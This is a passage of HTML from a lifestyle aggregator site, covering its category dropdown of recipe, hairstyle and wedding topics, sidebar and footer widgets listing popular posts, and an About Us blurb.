	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(205)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(161)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(296)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(207)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(49)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-1530" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Best%20Fall%20Nail%20Colors%202020%20Inspirational%20top%2010%20Best%20Fall%20Winter%20Nail%20Colors%202019%202020%20Ideas%20amp%20Trends-958991.png" href="https://goodfavorites.com/best-fall-nail-colors-2020/" title="Best 22 Best Fall Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/best-fall-nail-colors-2020/" rel="bookmark" title="Best 22 Best Fall Nail Colors 2020">
											Best 22 Best Fall Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-11-13T18:48:56+00:00">November 13, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Boy%20Haircuts%202020%20Fresh%20Trending%20Boys%20Haircuts%202019%202020%20Rafael%20S%20Barbershop%20Nyc-193629.png" href="https://goodfavorites.com/cool-boy-haircuts-2020/" title="20 Ideas for Cool Boy Haircuts 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-boy-haircuts-2020/" rel="bookmark" title="20 Ideas for Cool Boy Haircuts 2020">
											20 Ideas for Cool Boy Haircuts 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-12-20T06:19:53+00:00">December 20, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Bob%20Haircuts%20for%20Women%20Over%2060%20Beautiful%2085%20Incredibly%20Beautiful%20Short%20Haircuts%20for%20Women%20Over%2060-899011.png" href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" title="Best 20 Bob Haircuts for Women Over 60"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" rel="bookmark" title="Best 20 Bob Haircuts for Women Over 60">
											Best 20 Bob Haircuts for Women Over 60										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-10-26T14:58:50+00:00">October 26, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Low%20Cholesterol%20Recipes%20New%2020%20Low%20Cholesterol%20Recipes%20Health-172854.png" href="https://goodfavorites.com/low-cholesterol-recipes/" title="35 Best Ideas Low Cholesterol Recipes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/low-cholesterol-recipes/" rel="bookmark" title="35 Best Ideas Low Cholesterol Recipes">
											35 Best Ideas Low Cholesterol Recipes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-06-25T21:15:57+00:00">June 25, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pubic%20Hairstyles%20for%20Males%20Luxury%20How%20to%20Shave%20Your%20Pubes-639973.png" href="https://goodfavorites.com/pubic-hairstyles-for-males/" title="24 Best Ideas Pubic Hairstyles for Males"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/pubic-hairstyles-for-males/" rel="bookmark" title="24 Best Ideas Pubic Hairstyles for Males">
											24 Best Ideas Pubic Hairstyles for Males										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-10-07T03:58:59+00:00">October 7, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>GoodFavorites, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>GoodFavorites can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

GoodFavorites also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-9626" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Long%20Hairstyle%20for%20Man%20New%2020%20Cool%20Long%20Hairstyles%20for%20Men-230004.png" href="https://goodfavorites.com/cool-long-hairstyle-for-man/" title="Best 20 Cool Long Hairstyle for Man"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-long-hairstyle-for-man/" rel="bookmark" title="Best 20 Cool Long Hairstyle for Man">
											Best 20 Cool Long Hairstyle for Man										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Yorkie%20Haircuts%20for%20Females%20Beautiful%20100%20Yorkie%20Haircuts%20for%20Males%20Females%20Yorkshire-967147.png" href="https://goodfavorites.com/yorkie-haircuts-for-females/" title="25 Best Yorkie Haircuts for Females"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/yorkie-haircuts-for-females/" rel="bookmark" title="25 Best Yorkie Haircuts for Females">
											25 Best Yorkie Haircuts for Females										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Formal%20Hairstyles%20for%20Short%20Natural%20Hair%20New%2032%20formal%20Hairstyles%20for%20Naturally%20Black%20Hair%20Women-177057.png" href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" title="24 Best Ideas formal Hairstyles for Short Natural Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" rel="bookmark" title="24 Best Ideas formal Hairstyles for Short Natural Hair">
											24 Best Ideas formal Hairstyles for Short Natural Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Short%20Haircuts%202020%20Mens%20Beautiful%2051%20Best%20Short%20Hairstyles%20for%20Men%20to%20Try%20In%202020-723199.png" href="https://goodfavorites.com/short-haircuts-2020-mens/" title="The Best Ideas for Short Haircuts 2020 Mens"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/short-haircuts-2020-mens/" rel="bookmark" title="The Best Ideas for Short Haircuts 2020 Mens">
											The Best Ideas for Short Haircuts 2020 Mens										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-5405" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Gray%20Pearl%20Earrings%20Best%20Of%20Gray%20Pearl%20Earrings%20Pewter%20Grey%20Round%20Swarovski%20Pearls%20On-281728.png" href="https://goodfavorites.com/gray-pearl-earrings/" title="24 Best Ideas Gray Pearl Earrings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/gray-pearl-earrings/" rel="bookmark" title="24 Best Ideas Gray Pearl Earrings">
											24 Best Ideas Gray Pearl Earrings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Walmart%20His%20and%20Hers%20Wedding%20Rings%20Luxury%2066%20Expert%20His%20and%20Hers%20Wedding%20Ring%20Sets%20Walmart%20Ke-430307.png" href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" rel="bookmark" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings">
											The 21 Best Ideas for Walmart His and Hers Wedding Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Skull%20Wedding%20Ring%20Sets%20Elegant%20Silver%20Skull%20Wedding%20Ring%20Set%20solid%20Sterling%20Silver%20Wedding-114817.png" href="https://goodfavorites.com/skull-wedding-ring-sets/" title="25 Of the Best Ideas for Skull Wedding Ring Sets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/skull-wedding-ring-sets/" rel="bookmark" title="25 Of the Best Ideas for Skull Wedding Ring Sets">
											25 Of the Best Ideas for Skull Wedding Ring Sets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Beautiful%20Crystal%20Body%20Jewelry%20Davids%20Bridal-801026.png" href="https://goodfavorites.com/crystal-body-jewelry/" title="23 Of the Best Ideas for Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/crystal-body-jewelry/" rel="bookmark" title="23 Of the Best Ideas for Crystal Body Jewelry">
											23 Of the Best Ideas for Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-5440" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Spy%20Kids%20Coloring%20Pages%20Unique%20Dome%20Light%20Designer%20Spy%20Kids%20Coloring%20Page-809536.png" href="https://goodfavorites.com/spy-kids-coloring-pages/" title="25 Best Ideas Spy Kids Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/spy-kids-coloring-pages/" rel="bookmark" title="25 Best Ideas Spy Kids Coloring Pages">
											25 Best Ideas Spy Kids Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Free%20Printable%20butterfly%20Coloring%20Pages%20Adults%20Beautiful%20butterfly%20Coloring%20Pages-596730.png" href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" title="23 Ideas for Free Printable butterfly Coloring Pages Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" rel="bookmark" title="23 Ideas for Free Printable butterfly Coloring Pages Adults">
											23 Ideas for Free Printable butterfly Coloring Pages Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Pages%20Skulls%20Fresh%20Coloring%20Pages%20by%20Bamtam1130%20On%20Pinterest-724143.png" href="https://goodfavorites.com/adult-coloring-pages-skulls/" title="The Best Adult Coloring Pages Skulls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/adult-coloring-pages-skulls/" rel="bookmark" title="The Best Adult Coloring Pages Skulls">
											The Best Adult Coloring Pages Skulls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Dirt%20Bike%20Coloring%20Pages%20Boys%20Elegant%20Bmx%20Coloring%20Page%20Coloring%20Home-708960.png" href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" title="30 Ideas for Dirt Bike Coloring Pages Boys"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" rel="bookmark" title="30 Ideas for Dirt Bike Coloring Pages Boys">
											30 Ideas for Dirt Bike Coloring Pages Boys										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
